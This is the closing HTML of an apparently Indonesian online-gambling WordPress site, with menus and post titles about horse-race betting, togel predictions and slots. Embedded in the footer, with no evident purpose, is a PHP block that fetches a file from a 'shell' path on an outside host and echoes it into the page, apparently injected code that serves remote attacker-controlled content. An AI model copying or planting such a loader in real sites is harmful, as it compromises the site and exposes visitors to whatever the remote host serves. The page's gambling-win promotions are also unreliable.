	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-dengan-analisis-odds-akurat/">Panduan Menang Judi Balap Kuda dengan Analisis Odds Akurat untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-lengkap-untuk-pemula/">Panduan Menang Judi Balap Kuda Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-paling-jitu/">Agen Prediksi Togel Sydney Paling Jitu: Menangkan Permainan Anda Dengan Analisis Akurat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-terbaik/">Agen Prediksi Togel Sydney Terbaik: Panduan untuk Meningkatkan Kesempatan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-terpercaya/">Agen Prediksi Togel Sydney Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 31 Jan 2026 00:25:14 GMT -->
